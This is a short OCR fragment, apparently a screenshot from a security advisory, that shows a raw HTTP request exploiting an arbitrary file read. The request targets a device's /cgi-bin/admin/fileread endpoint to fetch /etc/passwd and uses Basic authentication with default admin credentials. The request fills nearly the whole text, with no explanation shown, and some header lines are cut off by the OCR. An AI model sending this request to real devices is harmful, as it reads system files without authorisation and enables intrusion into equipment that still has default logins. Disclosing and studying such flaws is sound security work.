
GET /cgi-bin/admin/fileread?
READ.filePath=/etc/passwd HTTP/1.1

Host: 10.0.0.21

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:45.0) Gecko/20100101 
Firefox/45.0

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

If-Modified-Since: Sat, 1 Jan 2000 
00:00:00 GMT

Referer: 
http://10.0.0.21/system_info.htm

Cookie: VideoFmt=3

Authorization: Basic YWRtaW46YWRtaW4=

Connection: close

-----/

ABOUT BITLABS
